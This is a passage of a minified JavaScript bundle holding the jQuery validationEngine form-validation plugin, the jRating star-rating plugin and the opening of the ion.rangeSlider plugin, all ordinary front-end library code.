i=b("#"+t.data("jqv_submitButton"));if(i&&0<i.length&&(i.hasClass("validate-skip")||"true"==i.attr("data-validation-engine-skip")))return!0}e.eventTrigger="submit";i=_._validateFields(t);return i&&e.ajaxFormValidation?(_._validateFormWithAjax(t,e),!1):e.onValidationComplete?!!e.onValidationComplete(t,i):i},_checkAjaxStatus:function(t){var i=!0;return b.each(t.ajaxValidCache,function(t,e){return e?void 0:i=!1}),i},_checkAjaxFieldStatus:function(t,e){return 1==e.ajaxValidCache[t]},_validateFields:function(i){var n=i.data("jqv"),o=!1;i.trigger("jqv.form.validating");var s=null;if(i.find("["+n.validateAttribute+"*=validate]").not(":disabled").each(function(){var t=b(this),e=[];if(b.inArray(t.attr("name"),e)<0)return(o|=_._validateField(t,n))&&null==s&&(s=t.is(":hidden")&&n.prettySelect?t=i.find("#"+n.usePrefix+_._jqSelector(t.attr("id"))+n.useSuffix):t),!n.doNotShowAllErrosOnSubmit&&(e.push(t.attr("name")),(1!=n.showOneMessage||!o)&&void 0)}),i.trigger("jqv.form.result",[o]),o){if(n.scroll){var t=s.offset().top,e=s.offset().left,r=n.promptPosition;if("string"==typeof r&&-1!=r.indexOf(":")&&(r=r.substring(0,r.indexOf(":"))),"bottomRight"!=r&&"bottomLeft"!=r&&(a=_._getPrompt(s))&&(t=a.offset().top),n.scrollOffset&&(t-=n.scrollOffset),n.isOverflown){var a=b(n.overflownDIV);if(!a.length)return!1;t+=a.scrollTop()+-parseInt(a.offset().top)-5,b(n.overflownDIV+":not(:animated)").animate({scrollTop:t},1100,function(){n.focusFirstField&&s.focus()})}else b("html, body").animate({scrollTop:t},1100,function(){n.focusFirstField&&s.focus()}),b("html, body").animate({scrollLeft:e},1100)}else n.focusFirstField&&s.focus();return!1}return!0},_validateFormWithAjax:function(a,l){var t=a.serialize(),e=l.ajaxFormValidationMethod||"GET",i=l.ajaxFormValidationURL||a.attr("action"),c=l.dataType||"json";b.ajax({type:e,url:i,cache:!1,dataType:c,data:t,form:a,methods:_,options:l,beforeSend:function(){return l.onBeforeAjaxFormValidation(a,l)},error:function(t,e){_._ajaxError(t,e)},success:function(t){if("json"==c&&!0!==t){for(var e=!1,i=0;i<t.length;i++){var n,o=t[i],s=o[0],r=b(b("#"+s)[0]);1==r.length&&(s=o[2],1==o[1]?""!=s&&s?(l.allrules[s]&&(n=l.allrules[s].alertTextOk)&&(s=n),l.showPrompts&&_._showPrompt(r,s,"pass",!1,l,!0)):_._closePrompt(r):(e|=!0,!l.allrules[s]||(n=l.allrules[s].alertText)&&(s=n),l.showPrompts&&_._showPrompt(r,s,"",!1,l,!0)))}l.onAjaxFormComplete(!e,a,t,l)}else l.onAjaxFormComplete(!0,a,t,l)}})},_validateField:function(t,e,i){if(t.attr("id")||(t.attr("id","form-validation-field-"+b.validationEngine.fieldIdCounter),++b.validationEngine.fieldIdCounter),t.is(":hidden")&&!e.prettySelect||t.parent().is(":hidden"))return!1;var n=t.attr(e.validateAttribute),o=/validate\[(.*)\]/.exec(n);if(!o)return!1;var s=o[1].split(/\[|,|\]/),r=t.attr("name"),a="",l="",c=!1,d=!1;e.isError=!1,e.showArrow=!0,0<e.maxErrorsPerField&&(d=!0);for(var h=b(t.closest("form, .validationEngineContainer")),u=0;u<s.length;u++)s[u]=s[u].replace(" ",""),""===s[u]&&delete s[u];for(var p,u=0,f=0;u<s.length;u++){if(d&&f>=e.maxErrorsPerField){c||(c=-1!=(p=b.inArray("required",s))&&u<=p);break}var m=void 0;switch(s[u]){case"required":c=!0,m=_._getErrorMessage(h,t,s[u],s,u,e,_._required);break;case"custom":m=_._getErrorMessage(h,t,s[u],s,u,e,_._custom);break;case"groupRequired":var g="["+e.validateAttribute+"*="+s[u+1]+"]",v=h.find(g).eq(0);v[0]!=t[0]&&(_._validateField(v,e,i),e.showArrow=!0),(m=_._getErrorMessage(h,t,s[u],s,u,e,_._groupRequired))&&(c=!0),e.showArrow=!1;break;case"ajax":(m=_._ajax(t,s,u,e))&&(l="load");break;case"minSize":m=_._getErrorMessage(h,t,s[u],s,u,e,_._minSize);break;case"maxSize":m=_._getErrorMessage(h,t,s[u],s,u,e,_._maxSize);break;case"min":m=_._getErrorMessage(h,t,s[u],s,u,e,_._min);break;case"max":m=_._getErrorMessage(h,t,s[u],s,u,e,_._max);break;case"past":m=_._getErrorMessage(h,t,s[u],s,u,e,_._past);break;case"future":m=_._getErrorMessage(h,t,s[u],s,u,e,_._future);break;case"dateRange":g="["+e.validateAttribute+"*="+s[u+1]+"]";e.firstOfGroup=h.find(g).eq(0),e.secondOfGroup=h.find(g).eq(1),(e.firstOfGroup[0].value||e.secondOfGroup[0].value)&&(m=_._getErrorMessage(h,t,s[u],s,u,e,_._dateRange)),m&&(c=!0),e.showArrow=!1;break;case"dateTimeRange":g="["+e.validateAttribute+"*="+s[u+1]+"]";e.firstOfGroup=h.find(g).eq(0),e.secondOfGroup=h.find(g).eq(1),(e.firstOfGroup[0].value||e.secondOfGroup[0].value)&&(m=_._getErrorMessage(h,t,s[u],s,u,e,_._dateTimeRange)),m&&(c=!0),e.showArrow=!1;break;case"maxCheckbox":t=b(h.find("input[name='"+r+"']")),m=_._getErrorMessage(h,t,s[u],s,u,e,_._maxCheckbox);break;case"minCheckbox":t=b(h.find("input[name='"+r+"']")),m=_._getErrorMessage(h,t,s[u],s,u,e,_._minCheckbox);break;case"equals":m=_._getErrorMessage(h,t,s[u],s,u,e,_._equals);break;case"funcCall":m=_._getErrorMessage(h,t,s[u],s,u,e,_._funcCall);break;case"creditCard":m=_._getErrorMessage(h,t,s[u],s,u,e,_._creditCard);break;case"condRequired":void 0!==(m=_._getErrorMessage(h,t,s[u],s,u,e,_._condRequired))&&(c=!0)}var y=!1;if("object"==typeof m)switch(m.status){case"_break":y=!0;break;case"_error":m=m.message;break;case"_error_no_prompt":return!0}if(y)break;"string"==typeof m&&(a+=m+"<br/>",e.isError=!0,f++)}!c&&!t.val()&&t.val().length<1&&(e.isError=!1);n=t.prop("type"),o=t.data("promptPosition")||e.promptPosition;("radio"==n||"checkbox"==n)&&1<h.find("input[name='"+r+"']").size()&&(t=b("inline"===o?h.find("input[name='"+r+"'][type!=hidden]:last"):h.find("input[name='"+r+"'][type!=hidden]:first")),e.showArrow=!1),t.is(":hidden")&&e.prettySelect&&(t=h.find("#"+e.usePrefix+_._jqSelector(t.attr("id"))+e.useSuffix)),e.isError&&e.showPrompts?_._showPrompt(t,a,l,!1,e):_._closePrompt(t),t.trigger("jqv.field.result",[t,e.isError,a]);o=b.inArray(t[0],e.InvalidFields);return-1==o?e.isError&&e.InvalidFields.push(t[0]):e.isError||e.InvalidFields.splice(o,1),_._handleStatusCssClasses(t,e),e.isError&&e.onFieldFailure&&e.onFieldFailure(t),!e.isError&&e.onFieldSuccess&&e.onFieldSuccess(t),e.isError},_handleStatusCssClasses:function(t,e){e.addSuccessCssClassToField&&t.removeClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&t.removeClass(e.addFailureCssClassToField),e.addSuccessCssClassToField&&!e.isError&&t.addClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&e.isError&&t.addClass(e.addFailureCssClassToField)},_getErrorMessage:function(t,e,i,n,o,s,r){var a=jQuery.inArray(i,n);"custom"!==i&&"funcCall"!==i||(i=i+"["+n[a+1]+"]",delete n[a]);var l,c=i,a=(e.attr("data-validation-engine")?e.attr("data-validation-engine"):e.attr("class")).split(" ");return null!=(o="future"==i||"past"==i||"maxCheckbox"==i||"minCheckbox"==i?r(t,e,n,o,s):r(e,n,o,s))&&(l=_._getCustomErrorMessage(b(e),a,c,s))&&(o=l),o},_getCustomErrorMessage:function(t,e,i,n){var o=!1,s=_._validityProp[i];if(null!=s&&null!=(o=t.attr("data-errormessage-"+s)))return o;if(null!=(o=t.attr("data-errormessage")))return o;t="#"+t.attr("id");if(void 0!==n.custom_error_messages[t]&&void 0!==n.custom_error_messages[t][i])o=n.custom_error_messages[t][i].message;else if(0<e.length)for(var r=0;r<e.length&&0<e.length;r++){var a="."+e[r];if(void 0!==n.custom_error_messages[a]&&void 0!==n.custom_error_messages[a][i]){o=n.custom_error_messages[a][i].message;break}}return o||void 0===n.custom_error_messages[i]||void 0===n.custom_error_messages[i].message||(o=n.custom_error_messages[i].message),o},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(t,e,i,n,o){switch(t.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:if(!b.trim(t.val())&&(t.val()!=t.attr("data-validation-placeholder")||t.val()!==t.attr("placeholder")))return n.allrules[e[i]].alertText;break;case"radio":case"checkbox":if(o){if(!t.attr("checked"))return n.allrules[e[i]].alertTextCheckboxMultiple;break}var s=t.closest("form, .validationEngineContainer"),r=t.attr("name");if(0==s.find("input[name='"+r+"']:checked").size())return 1==s.find("input[name='"+r+"']:visible").size()?n.allrules[e[i]].alertTextCheckboxe:n.allrules[e[i]].alertTextCheckboxMultiple}},_groupRequired:function(t,e,i,n){var o="["+n.validateAttribute+"*="+e[i+1]+"]",s=!1;return t.closest("form, .validationEngineContainer").find(o).each(function(){return _._required(b(this),e,i,n)?void 0:!(s=!0)}),s?void 0:n.allrules[e[i]].alertText},_custom:function(t,e,i,n){var o=e[i+1],s=n.allrules[o];if(s)if(s.regex){var r=s.regex;if(r)return new RegExp(r).test(t.val())?void 0:n.allrules[o].alertText;alert("jqv:custom regex not found - "+o)}else if(s.func){if("function"==typeof(s=s.func))return s(t,e,i,n)?void 0:n.allrules[o].alertText;alert("jqv:custom parameter 'function' is no function - "+o)}else alert("jqv:custom type not allowed "+o);else alert("jqv:custom rule not found - "+o)},_funcCall:function(t,e,i,n){var o,s=e[i+1];if(-1<s.indexOf(".")){for(var r=s.split("."),a=window;r.length;)a=a[r.shift()];o=a}else o=window[s]||n.customFunctions[s];return"function"==typeof o?o(t,e,i,n):void 0},_equals:function(t,e,i,n){i=e[i+1];return t.val()!=b("#"+i).val()?n.allrules.equals.alertText:void 0},_maxSize:function(t,e,i,n){i=e[i+1];if(i<t.val().length){n=n.allrules.maxSize;return n.alertText+i+n.alertText2}},_minSize:function(t,e,i,n){i=e[i+1];if(t.val().length<i){n=n.allrules.minSize;return n.alertText+i+n.alertText2}},_min:function(t,e,i,n){i=parseFloat(e[i+1]);if(parseFloat(t.val())<i){n=n.allrules.min;return n.alertText2?n.alertText+i+n.alertText2:n.alertText+i}},_max:function(t,e,i,n){i=parseFloat(e[i+1]);if(i<parseFloat(t.val())){n=n.allrules.max;return n.alertText2?n.alertText+i+n.alertText2:n.alertText+i}},_past:function(t,e,i,n,o){var s,n=i[n+1],t=b(t.find("input[name='"+n.replace(/^#+/,"")+"']"));if("now"==n.toLowerCase())s=new Date;else if(null!=t.val()){if(t.is(":disabled"))return;s=_._parseDate(t.val())}else s=_._parseDate(n);if(s<_._parseDate(e.val())){o=o.allrules.past;return o.alertText2?o.alertText+_._dateToString(s)+o.alertText2:o.alertText+_._dateToString(s)}},_future:function(t,e,i,n,o){var s,n=i[n+1],t=b(t.find("input[name='"+n.replace(/^#+/,"")+"']"));if("now"==n.toLowerCase())s=new Date;else if(null!=t.val()){if(t.is(":disabled"))return;s=_._parseDate(t.val())}else s=_._parseDate(n);if(_._parseDate(e.val())<s){o=o.allrules.future;return o.alertText2?o.alertText+_._dateToString(s)+o.alertText2:o.alertText+_._dateToString(s)}},_isDate:function(t){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/).test(t)},_isDateTime:function(t){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/).test(t)},_dateCompare:function(t,e){return new Date(t.toString())<new Date(e.toString())},_dateRange:function(t,e,i,n){return!(!n.firstOfGroup[0].value&&n.secondOfGroup[0].value||n.firstOfGroup[0].value&&!n.secondOfGroup[0].value)&&_._isDate(n.firstOfGroup[0].value)&&_._isDate(n.secondOfGroup[0].value)&&_._dateCompare(n.firstOfGroup[0].value,n.secondOfGroup[0].value)?void 0:n.allrules[e[i]].alertText+n.allrules[e[i]].alertText2},_dateTimeRange:function(t,e,i,n){return!(!n.firstOfGroup[0].value&&n.secondOfGroup[0].value||n.firstOfGroup[0].value&&!n.secondOfGroup[0].value)&&_._isDateTime(n.firstOfGroup[0].value)&&_._isDateTime(n.secondOfGroup[0].value)&&_._dateCompare(n.firstOfGroup[0].value,n.secondOfGroup[0].value)?void 0:n.allrules[e[i]].alertText+n.allrules[e[i]].alertText2},_maxCheckbox:function(t,e,i,n,o){n=i[n+1],e=e.attr("name");return n<t.find("input[name='"+e+"']:checked").size()?(o.showArrow=!1,o.allrules.maxCheckbox.alertText2?o.allrules.maxCheckbox.alertText+" "+n+" "+o.allrules.maxCheckbox.alertText2:o.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(t,e,i,n,o){n=i[n+1],e=e.attr("name");return t.find("input[name='"+e+"']:checked").size()<n?(o.showArrow=!1,o.allrules.minCheckbox.alertText+" "+n+" "+o.allrules.minCheckbox.alertText2):void 0},_creditCard:function(t,e,i,n){var o=!1,s=t.val().replace(/ +/g,"").replace(/-+/g,""),t=s.length;if(14<=t&&t<=16&&0<parseInt(s)){for(var r,a=0,i=t-1,l=1,c=new String;r=parseInt(s.charAt(i)),c+=l++%2==0?2*r:r,0<=--i;);for(i=0;i<c.length;i++)a+=parseInt(c.charAt(i));o=a%10==0}return o?void 0:n.allrules.creditCard.alertText},_ajax:function(r,t,e,a){var i=t[e+1],l=a.allrules[i],t=l.extraData,i=l.extraDataDynamic,n={fieldId:r.attr("id"),fieldValue:r.val()};if("object"==typeof t)b.extend(n,t);else if("string"==typeof t)for(var o=t.split("&"),e=0;e<o.length;e++){var s=o[e].split("=");s[0]&&s[0]&&(n[s[0]]=s[1])}if(i)for(var c=String(i).split(","),e=0;e<c.length;e++){var d,h=c[e];b(h).length&&(d=r.closest("form, .validationEngineContainer").find(h).val(),h.replace("#",""),escape(d),n[h.replace("#","")]=d)}return"field"==a.eventTrigger&&delete a.ajaxValidCache[r.attr("id")],a.isError||_._checkAjaxFieldStatus(r.attr("id"),a)?void 0:(b.ajax({type:a.ajaxFormValidationMethod,url:l.url,cache:!1,dataType:"json",data:n,field:r,rule:l,methods:_,options:a,beforeSend:function(){},error:function(t,e){_._ajaxError(t,e)},success:function(t){var e,i,n,o=t[0],s=b("#"+o).eq(0);1==s.length&&(e=t[1],i=t[2],e?(a.ajaxValidCache[o]=!0,i?a.allrules[i]&&(n=a.allrules[i].alertTextOk)&&(i=n):i=l.alertTextOk,a.showPrompts&&(i?_._showPrompt(s,i,"pass",!0,a):_._closePrompt(s)),"submit"==a.eventTrigger&&r.closest("form").submit()):(a.ajaxValidCache[o]=!1,a.isError=!0,i?a.allrules[i]&&(n=a.allrules[i].alertText)&&(i=n):i=l.alertText,a.showPrompts&&_._showPrompt(s,i,"",!0,a))),s.trigger("jqv.field.result",[s,a.isError,i])}}),l.alertTextLoad)},_ajaxError:function(t,e){0==t.status&&null==e?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+t.status+" "+e)},_dateToString:function(t){return t.getFullYear()+"-"+(t.getMonth()+1)+"-"+t.getDate()},_parseDate:function(t){var e=t.split("-");return e==t&&(e=t.split("/")),new Date(e[0],e[1]-1,e[2])},_showPrompt:function(t,e,i,n,o,s){var r=_._getPrompt(t);s&&(r=!1),b.trim(e)&&(r?_._updatePrompt(t,r,e,i,n,o):_._buildPrompt(t,e,i,n,o))},_buildPrompt:function(t,e,i,n,o){var s=b("<div>");switch(s.addClass(_._getClassName(t.attr("id"))+"formError"),s.addClass("parentForm"+_._getClassName(t.closest("form, .validationEngineContainer").attr("id"))),s.addClass("formError"),i){case"pass":s.addClass("greenPopup");break;case"load":s.addClass("blackPopup")}n&&s.addClass("ajaxed");b("<div>").addClass("formErrorContent").html(e).appendTo(s),e=t.data("promptPosition")||o.promptPosition;if(o.showArrow){var r=b("<div>").addClass("formErrorArrow");switch("string"==typeof e&&-1!=(a=e.indexOf(":"))&&(e=e.substring(0,a)),e){case"bottomLeft":case"bottomRight":s.find(".formErrorContent").before(r),r.addClass("formErrorArrowBottom").html('<div class="line1">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line10">\x3c!-- --\x3e</div>');break;case"topLeft":case"topRight":r.html('<div class="line10">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line1">\x3c!-- --\x3e</div>'),s.append(r)}}o.addPromptClass&&s.addClass(o.addPromptClass),s.css({opacity:0}),"inline"===e?(s.addClass("inline"),void 0!==t.attr("data-prompt-target")&&0<b("#"+t.attr("data-prompt-target")).length?s.appendTo(b("#"+t.attr("data-prompt-target"))):t.after(s)):t.before(s);var a=_._calculatePosition(t,s,o);return s.css({position:"inline"===e?"relative":"absolute",top:a.callerTopPosition,left:a.callerleftPosition,marginTop:a.marginTopSize,opacity:0}).data("callerField",t),o.autoHidePrompt&&setTimeout(function(){s.animate({opacity:0},function(){s.closest(".formErrorOuter").remove(),s.remove()})},o.autoHideDelay),s.animate({opacity:.87})},_updatePrompt:function(t,e,i,n,o,s,r){e&&(void 0!==n&&("pass"==n?e.addClass("greenPopup"):e.removeClass("greenPopup"),"load"==n?e.addClass("blackPopup"):e.removeClass("blackPopup")),o?e.addClass("ajaxed"):e.removeClass("ajaxed"),e.find(".formErrorContent").html(i),s={top:(s=_._calculatePosition(t,e,s)).callerTopPosition,left:s.callerleftPosition,marginTop:s.marginTopSize},r?e.css(s):e.animate(s))},_closePrompt:function(t){var e=_._getPrompt(t);e&&e.fadeTo("fast",0,function(){e.parent(".formErrorOuter").remove(),e.remove()})},closePrompt:function(t){return _._closePrompt(t)},_getPrompt:function(t){var e=b(t).closest("form, .validationEngineContainer").attr("id"),t=_._getClassName(t.attr("id"))+"formError",e=b("."+_._escapeExpression(t)+".parentForm"+e)[0];return e?b(e):void 0},_escapeExpression:function(t){return t.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(t){var e=b(document),i=b("body"),i=t&&t.hasClass("rtl")||t&&"rtl"===(t.attr("dir")||"").toLowerCase()||e.hasClass("rtl")||"rtl"===(e.attr("dir")||"").toLowerCase()||i.hasClass("rtl")||"rtl"===(i.attr("dir")||"").toLowerCase();return Boolean(i)},_calculatePosition:function(t,e,i){var n,o,s=t.width(),r=t.position().left,a=t.position().top,l=n=0,c=-(t.height(),e.height()),d=t.data("promptPosition")||i.promptPosition,h="",u=0,i=0;switch("string"==typeof d&&-1!=d.indexOf(":")&&(h=d.substring(d.indexOf(":")+1),d=d.substring(0,d.indexOf(":")),-1!=h.indexOf(",")&&(o=h.substring(h.indexOf(",")+1),h=h.substring(0,h.indexOf(",")),i=parseInt(o),isNaN(i)&&(i=0)),u=parseInt(h),isNaN(h)&&(h=0)),d){default:case"topRight":n+=r+s-30,l+=a;break;case"topLeft":l+=a,n+=r;break;case"centerRight":l=a+4,c=0,n=r+t.outerWidth(!0)+5;break;case"centerLeft":n=r-(e.width()+2),l=a+4,c=0;break;case"bottomLeft":l=a+t.height()+5,c=0,n=r;break;case"bottomRight":n=r+s-30,l=a+t.height()+5,c=0;break;case"inline":c=l=n=0}return{callerTopPosition:(l+=i)+"px",callerleftPosition:(n+=u)+"px",marginTopSize:c+"px"}},_saveOptions:function(t,e){var i;b.validationEngineLanguage?i=b.validationEngineLanguage.allRules:b.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page"),b.validationEngine.defaults.allrules=i;e=b.extend(!0,{},b.validationEngine.defaults,e);return t.data("jqv",e),e},_getClassName:function(t){return t?t.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(t){return t.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(t,e,i,n){for(var o,s=i+1;s<e.length;s++)if((o=jQuery("#"+e[s]).first()).length&&null==_._required(o,["required"],0,n,!0))return _._required(t,["required"],0,n)},_submitButtonClick:function(t){var e=b(this);e.closest("form, .validationEngineContainer").data("jqv_submitButton",e.attr("id"))}};b.fn.validationEngine=function(t){var e=b(this);return e[0]?"string"==typeof t&&"_"!=t.charAt(0)&&_[t]?("showPrompt"!=t&&"hide"!=t&&"hideAll"!=t&&_.init.apply(e),_[t].apply(e,Array.prototype.slice.call(arguments,1))):"object"!=typeof t&&t?void b.error("Method "+t+" does not exist in jQuery.validationEngine"):(_.init.apply(e,arguments),_.attach.apply(e)):e},b.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:b.noop,onBeforeAjaxFormValidation:b.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:!1,addFailureCssClassToField:!1,autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},b(function(){b.validationEngine.defaults.promptPosition=_.isRTL()?"topLeft":"topRight"})}(jQuery),function(y){y.fn.jRating=function(g){var v={bigStarsPath:_basehttp+"/includes/rating/js/icons/stars.png",smallStarsPath:_basehttp+"/includes/rating/js/icons/small.png",phpPath:_basehttp+"/includes/rating/jRating.php",type:"big",step:!1,isDisabled:!1,showRateInfo:!0,canRateAgain:!1,length:5,decimalLength:0,rateMax:20,rateInfosX:-45,rateInfosY:5,nbRates:1,onSuccess:null,onError:null};return 0<this.length?this.each(function(){function n(t){var e=parseFloat(100*t/f*o.rateMax/100);switch(o.decimalLength){case 1:var i=Math.round(10*e)/10;break;case 2:i=Math.round(100*e)/100;break;case 3:i=Math.round(1e3*e)/1e3;break;default:i=+Math.round(+e)}return i}function i(t){return t?t.offsetLeft+i(t.offsetParent):0}var t,o=y.extend(v,g),s=0,r=0,e=0,a="",l=!1,c=0,d=o.nbRates;t=!(!y(this).hasClass("jDisabled")&&!o.isDisabled),a="small"===o.type?(r=12,e=10,o.smallStarsPath):(r=23,e=20,o.bigStarsPath),y(this).height(e);var h=parseFloat(y(this).attr("data-average")),u=parseInt(y(this).attr("data-id")),p=parseInt(y(this).attr("data-type")),f=r*o.length,m=h/o.rateMax*f,h=(y("<div>",{class:"jRatingColor",css:{width:m}}).appendTo(y(this)),y("<div>",{class:"jRatingAverage",css:{width:0,top:-e}}).appendTo(y(this)));y("<div>",{class:"jStar",css:{width:f,height:e,top:-2*e,background:"url("+a+") repeat-x"}}).appendTo(y(this)),y(this).css({width:f,overflow:"hidden",zIndex:1,position:"relative"}),t||y(this).unbind().bind({mouseenter:function(t){var e=i(this),e=t.pageX-e;o.showRateInfo&&y("<p>",{class:"jRatingInfos",html:n(e)+' <span class="maxRate">/ '+o.rateMax+"</span>",css:{top:t.pageY+o.rateInfosY,left:t.pageX+o.rateInfosX}}).appendTo("body").show()},mouseover:function(t){y(this).css("cursor","pointer")},mouseout:function(){y(this).css("cursor","default"),l?h.width(c):h.width(0)},mousemove:function(t){var e=i(this),e=t.pageX-e;s=o.step?Math.floor(e/r)*r+r:e,h.width(s),o.showRateInfo&&y("p.jRatingInfos").css({left:t.pageX+o.rateInfosX}).html(n(s)+' <span class="maxRate">/ '+o.rateMax+"</span>")},mouseleave:function(){y("p.jRatingInfos").remove()},click:function(t){var e=this;l=!0,c=s,d--,(!o.canRateAgain||parseInt(d)<=0)&&y(this).unbind().css("cursor","default").addClass("jDisabled"),o.showRateInfo&&y("p.jRatingInfos").fadeOut("fast",function(){y(this).remove()}),t.preventDefault();var i=n(s);h.width(s),y(".datasSent p").html("<strong>idBox : </strong>"+u+"<br /><strong>rate : </strong>"+i+"<br /><strong>action :</strong> rating"),y(".serverResponse p").html("<strong>Loading...</strong>"),y.post(o.phpPath,{idBox:u,type:p,rate:i,action:"rating"},function(t){t.error?(y(".serverResponse p").html(t.server),o.onError&&o.onError(e,i)):(y(".serverResponse p").html(t.server),o.onSuccess&&o.onSuccess(e,i))},"json")}})}):void 0}}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t(jQuery,document,window,navigator)):t(jQuery,document,window,navigator)}(function(r,a,l,t,e){"use strict";var i,n=0,o=(i=t.userAgent,t=/msie\s\d+/i,0<i.search(t)&&t.exec(i).toString().split(" ")[1]<9&&(r("html").addClass("lt-ie9"),!0));Function.prototype.bind||(Function.prototype.bind=function(i){var n=this,o=[].slice;if("function"!=typeof n)throw new TypeError;var s=o.call(arguments,1),r=function(){if(this instanceof r){var t=function(){};t.prototype=n.prototype;var e=new t,t=n.apply(e,s.concat(o.call(arguments)));return Object(t)===t?t:e}return n.apply(i,s.concat(o.call(arguments)))};return r}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var i;if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),o=n.length>>>0;if(0==o)return-1;e=+e||0;if(Math.abs(e)===1/0&&(e=0),o<=e)return-1;for(i=Math.max(0<=e?e:o-Math.abs(e),0);i<o;){if(i in n&&n[i]===t)return i;i++}return-1});function s(t,e,i){this.VERSION="2.1.3",this.input=t,this.plugin_count=i,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,this.$cache={win:r(l),body:r(a.body),input:r(t),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var n,o=this.$cache.input,i=o.prop("value"),t={type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — 